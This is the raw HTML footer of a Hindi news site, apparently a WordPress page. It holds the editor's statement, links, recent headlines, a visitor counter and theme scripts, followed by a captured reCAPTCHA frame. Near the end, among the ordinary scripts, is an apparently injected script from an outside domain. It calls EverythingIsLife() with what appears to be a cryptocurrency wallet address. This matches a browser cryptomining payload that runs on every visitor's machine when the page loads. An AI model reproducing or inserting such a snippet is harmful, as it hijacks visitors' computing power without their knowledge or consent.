Newspaper</span></h3><div class="textwidget"><p></p><p class="has-text-color has-very-light-gray-color">विश्वविजेता टाइम्स न केवल समाचार पत्र है, बल्कि यह आम जन का मित्र भी है। वीवी टाइम्स का उद्देश्य जनता की हर आवाज को सरकार के कानों तक पहुचने और सरकार के क्रिया कलापों को आमजन तक पहुचाने का है।<br /> वीवी टाइम्स निर्भीकता के साथ निष्पक्षता का ख्याल रखते हुए अपने पत्र में हर पक्ष को अपनी बात कहने का पूरा मौका प्रदान करता आ रहा है। आगे भी इससे जुड़े लेखकों और पत्रकारों की कलम समाज में पीड़ित और शोषित लोगों को न्याय दिलाती रही तो हमारा इस पत्र के प्रकाशन का उद्देश्य सफल समझा जायेगा।<br /> पूर्व की भांति आगे भी सभी पाठकों, विज्ञापनदाताओं, हॉकर बंधुओं समेत विश्वविजेता टाइम्स परिवार के सभी सदस्यों का प्यार व सहयोग मिलता रहेगा इस आशा के साथ आप सभी के समक्ष वीवी टाइम्स अब नये तेवर और कलेवर में प्रस्तुत है।</p><p></p><p class="has-text-color has-very-light-gray-color">&#8211; सादर<br /> विनीता तोमर<br /> संपादक<br /> विश्वविजेता टाइम्स लखनऊ</p><p></p></div></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--2"><aside id="pages-2" class="widget widget_pages"><h3 class="cm-widget-title"><span>Useful Links</span></h3><ul><li class="page_item page-item-400"><a href="https://vishwavijetatimes.com/about-us/">About Us</a></li><li class="page_item page-item-398 current_page_parent"><a href="https://vishwavijetatimes.com/blog/">Blog</a></li><li class="page_item page-item-403"><a href="https://vishwavijetatimes.com/contact-us/">Contact Us</a></li><li class="page_item page-item-396"><a href="https://vishwavijetatimes.com/">Home</a></li><li class="page_item page-item-504"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li><li class="page_item page-item-493"><a href="https://vishwavijetatimes.com/photos/">Photos</a></li><li class="page_item page-item-3"><a href="https://vishwavijetatimes.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-22477"><a href="https://vishwavijetatimes.com/shahajaada/">कार्तिक आर्यन की “शहजादा” ने बुर्ज खलीफा को ‘रोशन’ किया</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--3"><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="cm-widget-title"><span>Recent Post</span></h3><ul><li> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/">खलनायकी को नयी पहचान दी अमरीश पुरी ने</a></li><li> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/">‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल</a></li><li> <a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/">अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन</a></li><li> <a href="https://vishwavijetatimes.com/eight-trinamool-congress-mps-protesting-in-front-of-the-home-ministry-were-detained/">गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में</a></li></ul></aside></div><div class="cm-lower-footer-col cm-lower-footer-col--4"><aside id="wp_statsmechanic-2" class="widget widget_wp_statsmechanic"><h3 class="cm-widget-title"><span>Total Visitors</span></h3><link rel='stylesheet' type='text/css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_30df8db54395a1bfcd49015cc3763622.css' /><div id='mvcwid' style='font-size:2; text-align:;color:;'><div id="mvccount"><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/4.gif' alt='4' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/4.gif' alt='4'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0'></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/5.gif' alt='5' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/5.gif' alt='5'></noscript></div><div id="mvctable"><table width='100%'><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'></noscript> Visit Today : 50</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'></noscript> Total Visit : 924205</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png'></noscript> Hits Today : 334</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png'></noscript> Total Hits : 6812219</td></tr></table></div></div></aside></div></div></div></div></div><div class="cm-footer-bar cm-footer-bar-style-1"><div class="cm-container"><div class="cm-row"><div class="cm-footer-bar-area"><div class="cm-footer-bar__1"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div><nav class="cm-footer-menu"></nav></div><div class="cm-footer-bar__2"><div class="copyright">Copyright &copy; 2026 <a href="https://vishwavijetatimes.com/" title=""><span></span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div></div></div></div></div></div></footer> <a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/vishwavijetatimes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_917602d642f84a211838f0c1757c4dc1.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js" id="colormag-bxslider-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js" id="colormag-sticky-menu-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js" id="colormag-news-ticker-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js" id="colormag-featured-image-popup-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/navigation.min.js" id="colormag-navigation-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js" id="colormag-fitvids-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js" id="colormag-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js" id="colormag-custom-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 00:46:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Sq4NWru3vjSwiKpHWNIJ3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768351617639');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>